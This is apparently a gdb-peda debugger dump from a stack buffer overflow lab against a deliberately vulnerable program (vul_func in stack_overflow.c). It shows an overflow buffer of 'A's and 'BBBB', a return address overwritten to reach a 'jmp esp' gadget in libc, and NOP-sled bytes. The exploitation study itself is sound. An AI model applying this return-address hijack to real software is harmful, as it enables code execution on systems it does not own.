 0x8048575 <main+4>: and esp,0xfffffff0
0x8048578 <main+7>: push DWORD PTR [ecx-0x4]
0x804857b <main+10>: push ebp
[------------------------------------stack-------------------------------------]
0000| 0xbfffef1c --> 0xb7f7ffa7 --> 0xfc66e4ff
0004| 0xbfffef20 --> 0x90909090
0008| 0xbfffef24 --> 0xbfffef0a ('A' <repeats 14 times>, "BBBB\247\377\367\267\2
20\220\220\220\n\357\377\277")
0012| 0xbfffef28 --> 0x0
0016| 0xbfffef2c --> 0xb7e2fa83 (<__libc_start_main+243>: mov DWORD PTR
[esp],eax)
0020| 0xbfffef30 --> 0x80485a0 (<__libc_csu_init>: push ebp)
0024| 0xbfffef34 --> 0x0
0028| 0xbfffef38 --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 2, 0x08048570 in vul_func () at stack_overflow.c:24
24 }
gdb-peda$ x/x $esp
0xbfffef1c: 0xb7f7ffa7
gdb-peda$ x/i 0xb7f7ffa7
0xb7f7ffa7: jmp esp
gdb-peda$